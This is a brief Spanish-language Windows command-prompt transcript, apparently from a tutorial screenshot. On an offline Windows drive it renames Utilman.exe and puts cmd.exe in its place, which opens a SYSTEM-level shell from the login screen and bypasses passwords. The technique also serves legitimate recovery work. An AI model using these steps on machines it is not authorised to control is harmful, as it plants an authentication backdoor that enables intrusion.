 C:\>E:
E:\>dir
 El volumen de la unidad E no tiene etiqueta.
 El número de serie del volumen es: 4A54-A952
 Directorio de E:\
07/12/2019  10:14    <DIR>          PerfLogs
17/01/2022  12:49    <DIR>          Program Files
09/04/2021  15:01    <DIR>          Program Files (x86)
19/11/2021  09:37    <DIR>          Users
17/01/2022  12:47    <DIR>          Windows
               0 archivos              0 bytes
               5 dirs  32.383.156.224 bytes libres
E:\>cd windows\system32
E:\Windows\System32>rename Utilman.exe Utilman.old
E:\Windows\System32>rename cmd.exe Utilman.exe